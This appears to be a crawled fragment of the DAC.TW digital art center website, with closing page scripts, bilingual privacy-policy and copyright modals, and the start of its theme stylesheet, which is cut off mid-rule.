	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>


					



--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/style.css?ver=6.9
body_size: 7289
content:
/*
Theme Name: ken ken

*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);


html {
	font-family: 'Noto Sans TC', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	font-family: 'Noto Sans TC', sans-serif;
	margin: 0;
	font-size: 14px;
	line-height: 2.0;
	color:#f0f0f0 !important;

	/*#f94439

	#484a47*/


	/*background: url(assets/images/bg2000.png) ;*/


}
footer{
	font-family: 'Noto Sans TC', sans-serif;
	
}

 /* 未連結 */
 a:link
 {
	 color: white;
	 text-decoration: none;
 }
 /* 已連結過 */
 a:visited
 {
	 color: white;
	 text-decoration: none;
 }
 /* 滑鼠移至連結 */
 a:hover
 {
	 color: #7f8080;
	 text-decoration: none;
 }
 /* 選擇的連結 */
 a:active
 {
	 color: white;
	 text-decoration: none;
 }
 .btn{
	 color:#f0f0f0 !important;
 }
 .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    background-color: transparent;
    color: #555;
}
.bggg{

	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	/*background: -moz-linear-gradient( rgba(222, 69, 59, 0.2) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	/*background: -webkit-linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	/*background: linear-gradient( rgba(222, 69, 59, 0.2) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

	/*background: url(assets/images/bg.png) no-repeat left ;
	background-position: left 30px top 10px;;*/

}

p{
	font-size: 16px;
	font-weight: 550;
	letter-spacing: 2.5px;
}
.text-left{
	text-align: left;

}


.center{
	float:center;
}
.more{
    float:right;
}


.article_content> p{
    font-weight: 300;
    
}
.article_title{
    margin-top:70px;
}
header{
	font-weight:500;
}
.text-center{
	text-align: center;
	
}
.blue{
	color:#5185C3!important;
}
.orange{
	color:#C26223!important;
}
.yellow{
	color:#f8b62d!important;
}
.green{
	color:#667732!important;
}

.text-right{
	text-align: right;
	
}
.mt-15{
	margin-top:15rem;
}
.mt-2{
	margin-top:2rem;
}
.mt-1{
	margin-top:1rem;
}
.mt-11{
	margin-top:-1rem;
}
.mt-3{
	margin-top:3rem;
}

.mt-35{
	margin-top:3.5rem;
}
.mt-45{
	margin-top:4.5rem;
}


.mt-4{
	margin-top:4rem;
}
.mt-6{
	margin-top:6rem;
}
.mt-10{
	margin-top:10rem;
}

.mt-5{
	margin-top:5rem;
}
.mt-7{
	margin-top:7rem;
}
.mt-8{
	margin-top:8rem;
}

.mt-12{
	margin-top:12rem;
}
.mt-24{
	margin-top:24rem;
}
.mt-15{
	margin-top:15rem;
}
.mt-20{
	margin-top:20rem;
}
.mt-19{
	margin-top:19rem;
}
.mt-25{
	margin-top:25rem;
}


.mt-6{
	margin-top:6rem;
}



.mb-2{
	margin-bottom: 2rem;
	
}
.mb-3{
	margin-bottom: 3rem;
	
}
.mb-4{
	margin-bottom: 4rem;
	
}.mb-5{
	margin-bottom: 5rem;
	
}
.mb-6{
	margin-bottom: 6rem;
	
}
.mb-7{
	margin-bottom: 7rem;
	
}
.pb-20{
	padding-bottom: 0px;
}
.pd-30{
	padding-bottom: 30px;
}
.mb-12{
	margin-bottom: 12rem;
	
}
.mb-20{
	margin-bottom: 20rem;
	
}
.pt-5{
	padding-top:5rem;
}
.text24{
	font-size: 20px;
}
.history878{
	font-size: 14px;
}
.hismonth{

}
.smaller{
	
	min-width: 100px;

   
}
.fonttype{
	font-family: 'Noto Sans TC', sans-serif !important;

}
.arthontext{
	margin-right:10px;
}
.multi-level{
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 100px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
    background-clip: padding-box;
}
.hiscontent{
	margin-left:-3.5%;
}
.border-footer{
}
.tab-pane{
	overflow: scroll;
	height:700px!important;
}
footer{
	
}

#boddy{
	/*background: -moz-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); 
	background:linear-gradient(rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%)	;
	background: -webkit-linear-gradient( rgba(72,74,71,0.2) 40%, rgba(249, 68, 57, 0.2) 100%); */
	background: #111820;

}
.img-responsive2{    
	width:105%;

}
.img-responsive3{    
	width:100%;

}
#content{
	background: -moz-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
	background:linear-gradient(rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%)	;
	background: -webkit-linear-gradient( rgba(249, 68, 57, 0.2) 30%, rgba(72,74,71,0.2) 70%); 
}
.about_dec{
    	width:50px;
	height:auto;
	float:left;


}
.dec{
    width:50px;
}

.sub_dec{
    border:none;
    border-left:solid #ff4438;
    padding-left: 20px;
    color: #ff4438;
    font-size:18px;
    
}
.pub_name{
font-size: 18px;
    color: #ff4438;
    padding-left: 20px;
    padding-top: 10px;
    padding-right:20px;
}
.non_hover{
       position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
     height: 130%; 
    width: 100%;
    opacity: 0.5;
    transition: .5s ease;
   
}

.footer-icon{
	width:50px;
	height:auto;
	float:left;

    margin-top: -5px;
    margin-right: -5px;
}
.decmap{
    padding-left:70px;
}
.maptitle{
    padding-left:25px;
}
.address{
	padding-top:10px;
	
}




.non_button{
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #B3B3B3;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}


.non_button:hover {
    border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}

.non_button:active {
  border-top: solid;
  border-left: solid;
  border-right: none;
  border-bottom: none;
  color: #FF4438;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin-right: 20px;
}
.logored{
        width: 30px;
    
        margin-right: 20px;
}

.subtitle{
    font-size:20px;
    margin-bottom: 50px;
    color:#b3b3b3;
}
.subtitle2{
    font-size:20px;
    margin-bottom: 50px;
    color:#ff4438;
}
.subcontent{
    margin-left:80px;
}
.subsubcontent{
    margin-left:80px !important;
}
.subsubsubcontent{
    margin-left:160px !important;
}
.dec_cmoa{
    border:solid;
}


.close{
	color:white;
	text-shadow: none;
	opacity:1;
}

.mobileicon{
margin-top: -120px;
}

.footer-logo{
	
			width:auto;
			margin-top:38px;
			height:30px;
}

.row10{
	margin-left: -60px !important;
	margin-right: -60px !important;
}
#copyright2{
	
	margin-top: -140px;
	

	font-size:8px;

}


/*md*/
@media (min-width: 992px) and (max-width: 1198px) {

	/*.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	.row10{
		margin-left:-5% !important;
		margin-right:-5% !important;
	}*/
	.iconn{
	
	   
   }
	.footer-logo{

		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:10px;
		letter-spacing:2px;
		padding-left:120px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
			
			
			
		}
		
		.navbar-logo {
			width: 100px;
			height: 100px;
			background-size: cover;
			background-position: center center;
			background-repeat: no-repeat;
			position: absolute;
			margin-top: 25px;
			margin-left: 2%;}
}
/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
/*
	.rowl{
		margin-left: -4% !important;
		margin-right: -4% !important;
	}
	*/
	.iconn{
		
	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
		
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:1px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		#copyright1{
			font-size: 11px;
			color:gray;
		}
}
/*llg*/
@media (min-width: 1700px)  {
	/*
		.rowl{
			margin-left: -25% !important;
			margin-right: -25% !important;
		}
		.row10{
			margin-left:-26% !important;
			margin-right:-26% !important;
		}
		*/
		.iconn{
		
		   
	   }
		.footer-logo{
			width:auto;
			
			height:40px;
			margin-bottom: 10px;
			
		
		
		}
		.footer-info{
			font-size:8px;
			letter-spacing:1px;
			margin-bottom: 10px;
			padding-left:10px;
			
	
			
		}
		.ncaf{
		
				height:15px;
				margin-bottom: 3px;
			}
			#copyright1{
				font-size: 11px;
				color:gray;
			}
	}
	
/*xs*/
@media (max-width: 767px) {
	.iconn{
		
	
		
	}
	.ic{

	}
	.footer-logo{
		width:auto;
		
		height:40px;
		margin-bottom: 10px;
	
	
	}
	.footer-info{
		font-size:8px;
		letter-spacing:2px;
		margin-bottom: 10px;
		padding-left:10px;
		

		
	}
	.ncaf{
	
			height:15px;
			margin-bottom: 3px;
		}
		
}


/*lg*/
@media (min-width: 1199px) and (max-width: 1366px) {
	/*.rowl{
		margin-left: -3% !important;
		margin-right: -3% !important;
	}
	.row10{
		margin-left:-4% !important;
		margin-right:-4% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}

		#copyright1{
			font-size: 11px;
			color:gray;
		}

}
/*lg*/
@media (min-width: 1367px) and (max-width: 1699px) {
	/*.rowl{
		margin-left: -10% !important;
		margin-right: -10% !important;
	}
	.row10{
		margin-left:-7% !important;
		margin-right:-5% !important;
	}*/
	.iconn{

	   
   }
	.footer-logo{
		width:auto;
		
		height:40px;
	
	
	}
	.footer-info{
		font-size:12px;
		letter-spacing:2px;
		padding-left:80px;
	
	
		
	}
	.ncaf{
		margin-bottom: 5px;
			height:17px;
		}


		#copyright1{
			font-size: 11px;
			color:gray;
		}

}

.carimage{
	padding-bottom: 13%;
	top: 0;
	left: 0;
	width: 100%;
	height: 80%;
}
.homelink{
	color:white;
	text-decoration:none;
}
.modal-body2{
	background: gray;
}
.ncaff{
	margin-top:30px;
	float:right;
	margin-right: 1px;
}

.map{
	display: block;
    margin-left: auto;
    margin-right: auto;
	width: 100%;
	height:500px;
	margin-top: 1rem;
	margin-bottom: 10rem;
	
}
.traffic
{
	text-align: center;
}
.img2:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
    }

.img2 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
       -webkit-transition: all .8s ease-in-out;  
    }
.line{
	height:5px;
	background: -moz-linear-gradient(left, rgba(128, 128, 128, 1) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(128, 128, 128, 1) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	

}
.line5{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 60px;
    top: 35px;
}
.ml-title{
	margin-left: 45px;
}
.ml-ex{
	margin-left: 20px;
}
.line3{
	height:5px;
	margin-left: 45px;
	background: -moz-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(41, 41, 41, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#292929', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	

}
.line8{
	height:2px;
	background: #f0f0f0 !important;
	width:30px;
	position: absolute;
	margin-left:60px;
    top: 80px;

}

.line2{
	height: 2px;
    background: #f0f0f0 !important;
    width: 30px;
    position: absolute;
    margin-left: 70px;
    top: 80px;

}
.contact-button{
	float:right;
}

.modal-content{
	border-style: none;
	background: black;
	color:white;
}
.modal-header{
	border-style: none;
}
.carousel-caption{
	bottom: 5%;
	right:5%;
	top:auto;
	left:auto;
	width:40%;
	height:180px;
	
	max-width:90%;
	max-height:180px;
	padding-top:2%;
	padding-right:5%;


	

	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(222,69,59,0.9)  100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,rgba(0,0,0,0) 0%, rgba(222,69,59,0.9) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right, rgba(0,0,0,0) 0%,rgba(222,69,59,0.9) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bfde453b',GradientType=1 ); /* IE6-9 */
	
}

.modal-content-copy{
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 5px;
}
.date
{
position: absolute;
    padding-left: 6px;
    top: 20px;
    line-height: 28px;
    list-style-type: none;
    left: 30px;
	
}

.year_blog{
	font-size: 20px;
	font-weight: 700;
}

.date_blog{
	font-size: 20px;
	color:red;
}


.date2
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:-35px;
	line-height: 20px;
	list-style-type: none;
	
	
}

.date3
{
	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;

	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date6
{
	position: absolute;

	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:-50px;
	/*position: absolute;
	

  
	line-height: 28px;
	list-style-type: none;*/
	
}
.date5
{
	position: absolute;
	padding-left:15px;
	
	line-height: 28px;
	list-style-type: none;
	
}
.date45
{
    margin-left: 100px;
    position: absolute;
    padding-left: 15px;
    line-height: 28px;
    list-style-type: none;
	
}
.speaker{
	margin-left: 15px;
}

.year_blog3{
	font-size: 20px;
	font-weight: 500;
}

.date_blog3{
	font-size: 20px;
	color:red;
	font-weight: 500;
}
.date4
{

	position: absolute;
	padding-left:10px;
	font-size: 20px;
 	top:55px;
	line-height: 20px;
	list-style-type: none;
	margin-left:100px;
	
}

.year_blog4{
	font-size: 20px;
	font-weight: 500;
}

.date_blog4{
	font-size: 20px;
	color:red;
	font-weight: 500;
}

.year_blog2{
	font-size: 20px;
	font-weight: 500;
}

.date_blog2{
	font-size: 16px;
	color:red;
	font-weight: 500;
	
}
.fontresize{
	font-size: 13px;
}
.item{
	margin-top:80px;
	margin-bottom:0px;
	
}
span{
	cursor: pointer !important;
}
.arthon_title{
	font-size:16px !important;
	font-weight: 500 !important;
}
.itemcmoa{

}

.title{
	margin-left: 30px;
}
.title-1{
	text-align: right;
}
.size-one{
	display: block;
    margin-left: auto;
	margin-right: auto;
	float:center;
	
	
}
.size-two{
	width:100%;
	height:100px;

	margin-bottom: 3rem;
}
.pages{
	text-align: right;
	margin-bottom: 20px;
}

.post-content > p{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > p > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > ul > li > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > div > div > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}

.post-content{
	cursor: text !important;
}
.cmoacontent{
	font-weight: 400;
	 font-size: 14px;
	  font-family: 'Noto Sans TC', sans-serif;
}
.singe2content{
	margin-left:-15px;


}
.singe2content > div> div> div > span{

	cursor: text !important;

}
.btncolor{
	color:black !important;
}

.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-indicators {
    position: absolute;
    bottom: 0px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}

@media screen and (min-width: 768px){
.carousel-indicators {
    bottom: 50px !important;
}
}

.carousel-control { 
    width: 3%;
   
}
.carousel-control.left,
.carousel-control.right { 

    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	font-size: 20px !important;
	cursor: pointer;
}

.carousel-col2 { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-inner2 >.active > div { display:none; }
 .carousel-inner2 >.active > div:first-child { display:block; }


/*xs*/
@media (max-width: 767px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                
  { width: 50%; 	
	margin-top:3rem;
	margin-bottom:3rem; 
}
	.active > div:first-child + div { display:block; }


}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                { width: 50%;   }
	.active > div:first-child + div { display:block; }
	.item{
		margin-top:60px;
